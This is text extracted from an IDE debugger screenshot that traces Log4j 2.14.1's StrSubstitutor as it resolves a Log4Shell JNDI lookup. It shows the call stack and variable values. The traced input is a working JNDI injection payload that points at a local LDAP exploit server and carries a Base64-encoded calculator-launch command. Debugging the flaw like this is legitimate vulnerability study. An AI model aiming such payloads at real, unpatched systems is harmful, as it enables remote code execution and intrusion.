 log4j-core-2.14.1.jar › org › apache › logging › log4j › core › lookup › StrSubstitutor › substitute
Test
Test.java LoggerConfig.java AppenderControl.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java Runtime.java JndiManager.java StrSubstitutor.java
1: Project
Ant
Maven
Database
1015 varName = varNameExpr.substring(0, i);
1016 varDefaultValue = varNameExpr.substring(i + valueDelimiterMatchLen); varDefaultValue: null varNameExpr: "jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ
1017 break;
1018 }
1019 }
1020 }
1021
1022 // on the first call initialize priorVariables
1023 if (priorVariables == null) {
1024 priorVariables = new ArrayList<>();
1025 priorVariables.add(new String(chars, offset, count: length + lengthChange)); chars: {$, {, j, n, d, i, :, l, d, a, + 69 more} offset: 0 length: 79 lengthChange: 0
1026 }
1027
1028 // handle cyclic substitution
1029 checkCyclicSubstitution(varName, priorVariables);
1030 priorVariables.add(varName); priorVariables: size = 2
1031
1032 // resolve the variable
1033 String varValue = resolveVariable(event, varName, buf, startPos, endPos); event: MutableLogEvent@1577 varName: "jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3
1034 if (varValue == null) {
1035 varValue = varDefaultValue;
1036 }
1037 if (varValue != null) {
1038 // recursive replace
1039 final int varLen = varValue.length();
1040 buf.replace(startPos, endPos, varValue);
1041 altered = true;
1042 int change = substitute(event, buf, startPos, varLen, priorVariables);
1043 change = change + (varLen - (endPos - startPos));
Debug: Test
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:120, AppenderControl (org.apache.logging.log4j.core.config)
Variables
varName = "jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
buf = {StringBuilder@1578} "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
startPos = 0
endPos = 79
this = {StrSubstitutor@1576} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j})"
event = {MutableLogEvent@1577}
buf = {StringBuilder@1578} "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
offset = 0
length = 79
priorVariables = {ArrayList@2211} size = 2
prefixMatcher = {StrMatcher$StringMatcher@1582} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@38102d01 [$, {]"
suffixMatcher = {StrMatcher$StringMatcher@1583} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@37883b97 [}]"
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@1585} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@6ab778a [:, -]"
substitutionInVariablesEnabled = true
top = true
altered = false
Mem
Count
loaded. Lo
7: Structure
2: Favorites
6: Problems 5: Debug TODO Terminal 8: Services Build Event Log
All files are up-to-date (9 minutes ago) 1033:95 LF UTF-8 4 spaces
d4m1ts gm7.org